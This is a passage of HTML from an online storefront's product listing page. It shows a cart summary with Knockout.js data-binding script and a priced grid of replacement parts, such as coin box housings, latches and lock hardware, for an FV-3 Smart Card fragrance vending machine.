            <div class="form-group rvdsf-label-subtotalamount">
                <label class="control-label col-sm-6">Sub total:</label>
                <div class="col-sm-6">
                    <p class="form-control-static" data-bind="text: SalesOrderSet.FormattedSubTotalAmount"></p>
                </div>
            </div>
            <div class="form-group rvdsf-label-rewardspoint" data-bind="visible: ShowRewardsPoint">
                <label class="control-label col-sm-6">Points:</label>
                <div class="col-sm-6">
                    <p class="form-control-static" data-bind="text: SalesOrderSet.FormattedRewardsPointsQualified"></p>
                </div>
            </div>
        </div>
        <div class="btn-toolbar text-center">
            <button type="button" data-bind="click: function() { location.href = Cart.TabUrl() }" class="btn btn-primary rvdsf-btn-cart">Edit cart</button>
            <button type="button" data-bind="click: function() { location.href = Checkout.TabUrl() }" class="btn btn-primary rvdsf-btn-checkout">Checkout</button>
        </div>
    </div>
</div>


<script src="/Resources/Shared/scripts/knockout.js" type="text/javascript"></script>
<script src="/Resources/Shared/scripts/knockout.mapping.js" type="text/javascript"></script>


<script src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Scripts/json-cycle/cycle.js"></script>

<script type="text/javascript">

        $(document).ready(function() {

            // Bind KnockoutJS view model
            var container = document.getElementById("rvdsfCartSummaryPanelContainer")
            container.databind = function () {
                var servicesFramework = $.ServicesFramework(462);

                $.ajax({
                    headers: { "Accept-Language": "en-US" },
                    beforeSend: servicesFramework.setModuleHeaders,
                    url: servicesFramework.getServiceRoot("Revindex.Dnn.RevindexStorefront") + "CartSummary/ViewModel"
                })
                .done(function (data, status) {
                    if (container.viewModel) {
                        ko.mapping.fromJS(data, container.viewModel)
                    }
                    else {
                        container.viewModel = ko.mapping.fromJS(data);

                        // Helper function to format currency
                        container.viewModel.formatCurrency = function (number) {
                            return new Intl.NumberFormat(this.Currency.CultureCode(), { style: 'currency', currency: this.Currency.CurrencyCode() }).format((typeof number === "function" ? number() : number) * this.Currency.ExchangeRate());
                        }

                        ko.applyBindings(container.viewModel, container)
                    }
                })
            }

            container.databind()
        })
</script>



</div><!-- End_Module_462 --></div>




</div></div>
                </div>
                <div class="col-md-8">
                    <div id="dnn_LeftSidebarOuter">
                    <div class="DnnModule DnnModule-RevindexDnnRevindexStorefrontProductList DnnModule-395"><a name="395"></a><div id="dnn_ctr395_ContentPane">
<!-- Start_Module_395 --><div id="dnn_ctr395_ModuleContent" class="DNNModuleContent ModRevindexDnnRevindexStorefrontProductListC">
	<div class="rvdsf rvdsf-productlist-container container-fluid">
        <div class="rvdsf-field-description">
            
        </div>
        <div class="rvdsf-productlist-navbar row">
        <div class="form-inline col-xs-12">
            <div class="form-group pull-right rvdsf-field-pageviewmode hidden-xs">

<a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvn/2" class="active"><span class="glyphicon glyphicon-th-large"></span></a> 
<a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/list/rvdsfpvn/2" class=""><span class="glyphicon glyphicon-th-list"></span></a>
            </div>
            <div class="form-group rvdsf-field-pageviewdisplayorder">

                <select class="selectpicker" data-style="btn-default" onchange="location.href = this.options[this.selectedIndex].getAttribute('data-url');">
<option value="1" selected data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/1">Recommended first</option>
<option value="8"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/8">Newest first</option>
<option value="9"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/9">Oldest first</option>
<option value="4"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/4">Lowest price first</option>
<option value="5"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/5">Highest price first</option>
<option value="2"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/2">Alphabetical name first</option>
<option value="3"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/3">Reverse name first</option>
<option value="6"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/6">Lowest ratings first</option>
<option value="7"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvdo/7">Highest ratings first</option>
                </select>
            </div>
            <div class="form-group rvdsf-field-pageviewsize">

                <select class="selectpicker" data-style="btn-default" onchange="location.href = this.options[this.selectedIndex].getAttribute('data-url');">
<option value="12"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvs/12">12 per page</option>
<option value="24"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvs/24">24 per page</option>
<option value="48"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvs/48">48 per page</option>
<option value="96"  data-url="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvs/96">96 per page</option>
                </select>
            </div>
        </div>
    </div>
    <div class="row rvdsf-productlist-grid" >
                    <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/internal-coin-box-housing"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/74ea0df5-7f44-488d-a9e9-22d1aeb7b266.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/internal-coin-box-housing">Internal Coin Box &amp; Housing</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$185.96</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/internal-coin-box-housing'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(105, ($('#rvdsfProductListQuantityInput_105').length ? $('#rvdsfProductListQuantityInput_105').val() : 1), 'rvdsfProductListMessage_105', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_105" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-door-with-gasket"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/f28d842e-9235-46fa-98a8-0609f4f8ce99.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-door-with-gasket">Latchless Door with Gasket</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$83.04</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-door-with-gasket'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(108, ($('#rvdsfProductListQuantityInput_108').length ? $('#rvdsfProductListQuantityInput_108').val() : 1), 'rvdsfProductListMessage_108', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_108" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-hasp"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/d02ca849-9fcf-4958-84cc-bbcfdcfdca65.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-hasp">Latchless Hasp</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$14.93</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-hasp'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(109, ($('#rvdsfProductListQuantityInput_109').length ? $('#rvdsfProductListQuantityInput_109').val() : 1), 'rvdsfProductListMessage_109', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_109" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-latch"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/7c03b1c0-ecf7-4392-89f7-36723f1e5633.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-latch">Latchless Latch</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$68.16</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/latchless-latch'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(110, ($('#rvdsfProductListQuantityInput_110').length ? $('#rvdsfProductListQuantityInput_110').val() : 1), 'rvdsfProductListMessage_110', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_110" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/lock-block-plate-with-hasp">Lock Block Plate with Hasp</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$57.06</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/lock-block-plate-with-hasp'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(113, ($('#rvdsfProductListQuantityInput_113').length ? $('#rvdsfProductListQuantityInput_113').val() : 1), 'rvdsfProductListMessage_113', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_113" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/microcoin-acceptor"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/769efb90-e9f0-4194-a9ed-7603ba943973.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/microcoin-acceptor">Microcoin Acceptor Complete</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$270.71</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/microcoin-acceptor'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(115, ($('#rvdsfProductListQuantityInput_115').length ? $('#rvdsfProductListQuantityInput_115').val() : 1), 'rvdsfProductListMessage_115', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_115" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/motor-gasket-with-screen">Motor gasket with screen</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$8.64</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/motor-gasket-with-screen'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(117, ($('#rvdsfProductListQuantityInput_117').length ? $('#rvdsfProductListQuantityInput_117').val() : 1), 'rvdsfProductListMessage_117', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_117" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/pick-up-foot"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/4a72a51c-ec17-428f-ae72-0c32905d9e0f.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/pick-up-foot">Pick Up Foot</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$2.36</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/pick-up-foot'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(120, ($('#rvdsfProductListQuantityInput_120').length ? $('#rvdsfProductListQuantityInput_120').val() : 1), 'rvdsfProductListMessage_120', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_120" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/push-button-for-fragrance-handle"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/db336d20-cb4c-4207-85d0-736ec4c35a62.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/push-button-for-fragrance-handle">Push Button for Fragrance Handle w/Switchguard</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$18.08</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/push-button-for-fragrance-handle'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(123, ($('#rvdsfProductListQuantityInput_123').length ? $('#rvdsfProductListQuantityInput_123').val() : 1), 'rvdsfProductListMessage_123', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_123" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/ss12-5v-dc-relay"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/1e42a3cb-3052-469b-a179-f995c7b68780.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/ss12-5v-dc-relay">SS12 5v DC Relay</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$106.85</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/ss12-5v-dc-relay'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(179, ($('#rvdsfProductListQuantityInput_179').length ? $('#rvdsfProductListQuantityInput_179').val() : 1), 'rvdsfProductListMessage_179', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_179" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/tamper-proof-wrench"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/e084e564-36d4-4df3-969f-336ee76bd861.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/tamper-proof-wrench">Tamper Proof Wrench</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$11.27</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/tamper-proof-wrench'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(197, ($('#rvdsfProductListQuantityInput_197').length ? $('#rvdsfProductListQuantityInput_197').val() : 1), 'rvdsfProductListMessage_197', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_197" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-beeper"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/edcab3d7-3618-4d6a-8d36-2c593755a5b1.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-beeper">Vac Beeper</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$16.43</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-beeper'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(199, ($('#rvdsfProductListQuantityInput_199').length ? $('#rvdsfProductListQuantityInput_199').val() : 1), 'rvdsfProductListMessage_199', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_199" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-door-gasket"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/5af19d0b-0eca-4fda-b8b2-d30152d0ba94.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-door-gasket">Vac Door Gasket</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$24.15</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-door-gasket'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(201, ($('#rvdsfProductListQuantityInput_201').length ? $('#rvdsfProductListQuantityInput_201').val() : 1), 'rvdsfProductListMessage_201', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_201" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-motor-screen"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/ab8c6907-ec2a-4367-9f8f-e8dcad1997bf.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-motor-screen">Vac Motor Screen</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$5.23</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vac-motor-screen'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(202, ($('#rvdsfProductListQuantityInput_202').length ? $('#rvdsfProductListQuantityInput_202').val() : 1), 'rvdsfProductListMessage_202', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_202" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vacuum-bag"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/b15188b7-5e91-4a1d-9c8a-0fac81e9a363.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vacuum-bag">Vacuum Bag</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$27.18</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/vacuum-bag'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(204, ($('#rvdsfProductListQuantityInput_204').length ? $('#rvdsfProductListQuantityInput_204').val() : 1), 'rvdsfProductListMessage_204', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_204" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/van-key"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/961de1c3-9da0-4186-b7f1-f401fd171984.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/van-key">Van Key</a>
                        </div>
                                                        <div class="rvdsf-field-price">
                                    <span class="rvdsf-label-price">$12.27</span>
                                </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/van-key'">See details</button>

                    </div>
                    <div id="rvdsfProductListMessage_209" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/van-lock"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/1a8f6ca2-b307-4e54-8c66-af1acb4a55b2.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/van-lock">Van Lock</a>
                        </div>
                                                        <div class="rvdsf-field-price">
                                    <span class="rvdsf-label-price">$0.00 - $34.88</span>
                                </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/van-lock'">See details</button>

                    </div>
                    <div id="rvdsfProductListMessage_210" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-display-upgrade-kit-complete"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/cb276453-2f83-41de-af84-76b76fca50fa.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-display-upgrade-kit-complete">Visual Display Upgrade Kit-Complete</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$348.68</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-display-upgrade-kit-complete'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(211, ($('#rvdsfProductListQuantityInput_211').length ? $('#rvdsfProductListQuantityInput_211').val() : 1), 'rvdsfProductListMessage_211', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_211" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-fluid-set"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/e67dd774-7304-408d-80d7-1139718c8dab.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-fluid-set">Visual Fluid Set</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$17.13</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-fluid-set'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(212, ($('#rvdsfProductListQuantityInput_212').length ? $('#rvdsfProductListQuantityInput_212').val() : 1), 'rvdsfProductListMessage_212', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_212" style="display:none"></div>
                </div>
            </div>
            <div class="col-sm-4">
                <div class="rvdsf-product-container">
                    <div class="rvdsf-product-gallery-container">
